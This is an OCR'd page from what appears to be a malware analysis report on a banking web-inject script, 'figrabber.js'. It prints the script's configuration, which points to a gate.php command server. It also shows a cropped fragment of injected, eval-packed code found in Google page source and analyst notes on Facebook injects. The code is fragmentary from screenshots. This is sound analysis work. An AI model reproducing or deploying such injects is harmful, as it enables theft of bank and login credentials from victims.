Credit Card Offers & Acco... × https://ikjhss...b/figrabber.js × +
https://ikjhssgmith.info/figrab/figrabber.js Szukaj
//######################################################################
//## >> USER VARIABLES
//######################################################################


var home_link = "https://ikjhssgmith.info/figrab";
var gate_link = home_link + "/gate.php";
var images_link = home_link + "/fakes/fkimgs/";
var pkey = "password";
var debug_dont_check_cc_valid = false;
var show_errors = false;

//######################################################################
//## >> DETECT BROWSER
//######################################################################

function detectBrowser(){
        var browser = {verIE:null,docModeIE:null,verIEtrue:null,verIE_ua:null}, tmp;
        tmp = document.documentMode;
        try{document.documentMode = "";}catch(e){};
        browser.isIE = typeof document.documentMode == "number" ? !0 : eval("/*@cc_on!@*/!1");
        try{document.documentMode = tmp;}catch(e){};
        if(browser.isIE){
Indeed, if we open the websites that are targeted by the malware we can see that the injects has been performed. The fragments of code that were defined in the config are implanted in the source of a legitimate website. Some examples included below:
Facebook:
https://web.facebook.com/?_rdc=1&_rdr Szukaj
facebook Adres e-mail lub numer telefonu Hasło Zaloguj
Źródło: https://www.google.pl/?gfe_rd=cr&ei=gveiWcf7GMni8AfOkbr4Dg&gws_rd=ssl - Mozilla Firefox
Plik Edycja Widok Pomoc
nk = "https://ikjhssgmith.info/ncovbv";var pkey = "password";var UID = "[NOT_DETECTED]";var site = "google";eval(function(p, le")||f.type||f.tagName).toUpperCase(),h;(h="keydown"!=b.type)||("getAttribute"in f?(h=(f.getAttribute("role")||f.tagName). eleave"==c)if(g=b.relatedTarget,!("mouseover"==b.type&&"mouseenter"==c||"mouseout"==b.type&&"mouseleave"==c)||g&&(g===m||v( "==n.eventType&&(n.eventType="click"),a.v(n,!0));if(m.actionElement){"A"!=m.actionElement.tagName||"click"!=m.eventType&&"c tElement:b,action:c,actionElement:e,timeStamp:f||l()}},ja={},la=function(a,d){return function(b){var c=a,e=d,f=!1;"mouseent c=c.parentNode;return b==c},W=function(a,d){for(var b=0;b<d.length;++b)if(d[b].o!=a.o&&S(d[b],a.c))return!0;return!1},X=func ic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device-pi atic.com/gb/images/silhouette_96.png)}@media (min-resolution:1.25dppx),(-o-min-device-pixel-ratio:5/4),(-webkit-min-device- :100%}.content{padding-bottom:137px}#footer{bottom:0;font-size:10pt;height:137px;position:absolute;width:100%}#gog{padding: ","","1300102,3700293,3700347,3700407,3700442","1503469112","0"],"40400","KviiWYTTB8zmUty_kIgJ",0,0,"og.og2.muhydcyirnvh.L.
Citibank:
3/16